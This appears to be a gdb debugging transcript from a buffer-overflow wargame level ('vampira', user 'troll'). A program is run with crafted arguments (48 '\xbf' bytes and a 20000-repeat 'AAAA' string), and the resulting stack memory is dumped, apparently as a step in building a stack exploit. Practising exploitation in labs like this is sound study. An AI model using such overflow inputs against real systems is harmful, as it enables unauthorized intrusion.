 troll@localhost.localdomain: /home/troll
(gdb) r `python -c "print '\xbf'*48"` `python -c "print 'AAAA' * 20000"`
Starting program: /home/troll/vampira `python -c "print '\xbf'*48"` `python -c "
print 'AAAA' * 20000"`
Breakpoint 1, 0x80484ca in main ()
(gdb) x/100wx $ebp
0xbffec248: 0xbfbfbfbf 0xbfbfbfbf 0x00000000 0xbffec294
0xbffec258: 0xbffec2a4 0x40013868 0x00000003 0x08048380
0xbffec268: 0x00000000 0x080483a1 0x08048430 0x00000003
0xbffec278: 0xbffec294 0x080482e0 0x080484fc 0x4000ae60
0xbffec288: 0xbffec28c 0x40013e90 0x00000003 0xbffec394
0xbffec298: 0xbffec3a8 0xbffec3d9 0x00000000 0xbffffc5a
0xbffec2a8: 0xbffffc6a 0xbffffc83 0xbffffca2 0xbffffcc4
0xbffec2b8: 0xbffffccf 0xbffffe92 0xbffffeb1 0xbffffecc
0xbffec2c8: 0xbffffee1 0xbfffff05 0xbfffff22 0xbfffff2d
0xbffec2d8: 0xbfffff3b 0xbfffff43 0xbfffff54 0xbfffff5e
0xbffec2e8: 0xbfffff6c 0xbfffff7d 0xbfffff8b 0xbfffff96
0xbffec2f8: 0xbfffffa7 0x00000000 0x00000003 0x08048034
0xbffec308: 0x00000004 0x00000020 0x00000005 0x00000006
0xbffec318: 0x00000006 0x00001000 0x00000007 0x40000000
0xbffec328: 0x00000008 0x00000000 0x00000009 0x08048380
0xbffec338: 0x0000000b 0x000001fc 0x0000000c 0x000001fc
0xbffec348: 0x0000000d 0x000001fc 0x0000000e 0x000001fc
0xbffec358: 0x00000010 0x0f8bfbff 0x0000000f 0xbffec38f
0xbffec368: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffec378: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffec388: 0x00000000 0x69000000 0x00363836 0x6d6f682f
0xbffec398: 0x72742f65 0x2f6c6c6f 0x706d6176 0x00617269
0xbffec3a8: 0xbfbfbfbf 0xbfbfbfbf 0xbfbfbfbf 0xbfbfbfbf
0xbffec3b8: 0xbfbfbfbf 0xbfbfbfbf 0xbfbfbfbf 0xbfbfbfbf
0xbffec3c8: 0xbfbfbfbf 0xbfbfbfbf 0xbfbfbfbf 0xbfbfbfbf
(gdb)